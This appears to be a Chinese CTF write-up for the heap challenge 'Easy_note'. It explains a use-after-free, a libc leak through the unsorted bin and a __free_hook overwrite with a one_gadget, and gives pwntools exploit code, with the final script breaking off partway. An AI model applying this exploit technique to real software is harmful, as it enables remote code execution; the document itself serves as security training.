本文最后更新于 2024年10月25日 下午
UAF与house_Spirit以及unsortedbin_leak在tcachebins的利用
前置知识
unsortedbin的fd指针指向main_arena+偏移,所以我们可以通过泄露unsortedbin的fd指针来泄露libc


在glibc2.29之前,tcachebins没有做过多安全检查,甚至比fastbin还要好利用,像doublefree,fastbin中还有着一些限制,而glibc2.29之前是完全开放的,之后就多加了一个安全检查,在free进会生成一个key,在free时会检查这个key,如果不为0是不允许继续free的,同时tcachebins最多挂7个chunk

在分配chunk时,程序会生成一个大的chunk来记录tcachebins中各个大小的chunk中的数量等各种信息
__malloc_hook和__free_hook劫持
简单来说就是执行malloc或free函数时,会进行malloc_hook(free_hook)的测试,如果malloc为0则继续执行,不为零则跳转到malloc_hook(free_hook),如果我们通过某种方法把malloc_hook的值改成system,那么我们malloc(‘/bin/sh’)是可以getshell的
Easy_note
检查

保护全开
add函数

简单说一下这个函数,他对于创建chunk的数量和大小都有限制,输入大小和内容来创建,不得超过15个,chunk的大小小于0x90(数据域小于0x80)
edit函数

这是一个编辑函数,可以输入大小和内容来编辑,欸,那就存在很明显的堆溢出了,可以覆盖相邻chunk的内容
show函数

这是一个简单的打印函数,输入chunk的索引来打印
delt函数

这是一个删除函数,但是我们可以看到它仅仅是free了内容,并没有置空指针,也就是说我们可以进行UAF的利用
思路
现已知条件
- 保护全开,got表不可改
- 存在堆溢出
- free时指针未置空,可以UAF
利用
- 可以通过unsorted bin泄露libc
- 可以通过堆溢出进行house_Spirit
- 既然got表不可改,那就只能劫持hook了,因为没有条件来执行system(‘/bin/sh’),那就把hook函数改成onegadget
libc泄露
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
for i in range(8):
delt(i)
show(7)
io.recvuntil("The content of this note is :")
bss=io.recv(7)
bss=bss[::-1]
bss=int.from_bytes(bss)

base=((bss)>>8)-96-0x10-libc.sym['__malloc_hook']
free_hook=base+libc.sym['__free_hook']
|
这个是为了填满tcachebins,从而进入unsorted bin,用UAF打印从而来泄露main_arena+偏移,这个偏移与glibc版本有关,glibc2.31的是96,而main_arena距离malloc_hook的偏移是0x10
free_hook劫持
1
2
3
4
5
6
| edit(6,8,p64(free_hook))
add(0x80,'a'*8)
onegadget=0xe3b01
add(0x80,p64(base+onegadget))
io.recvuntil("Your choice : > ")
io.send('4')
|
用UAF将第7个chunk的fd指针改为free_hook

接着在申请chunk的时候,将free_hook改为onegadget

那么此时执行free函数能getshell了
这道题回过头来看并不是很难,是初学者检验自己的一个很好的练习
最终exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| from pwn import*
def add(size,payload):
io.recvuntil("Your choice : > ")
io.send('1')
io.recvuntil("The size of this note : ")
io.sendline(str(size))
io.recvuntil("The content of this note : ")
io.send(payload)
def edit(idx,size,payload):
io.recvuntil("Your choice : > ")
io.send('2')
io.recvuntil("The index of this note : ")
io.send(str(idx))
io.recvuntil("The size of this content : ")
io.send(str(size))
io.recvuntil("The content of this note : ")
io.send(payload)
def show(idx):
io.recvuntil("Your choice : > ")
io.send('3')
io.recvuntil("The index of this note : ")
io.send(str(idx))
def delt(idx):
io.recvuntil("Your choice : > ")
io.send('4')
io.recvuntil("The index of this note : ")
io.send(str(idx))
io=process('./attachment')
libc=ELF('./libc-2.31.so')
print(hex(libc.sym['__malloc_hook']))
add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
add(0x80,'a'*8)
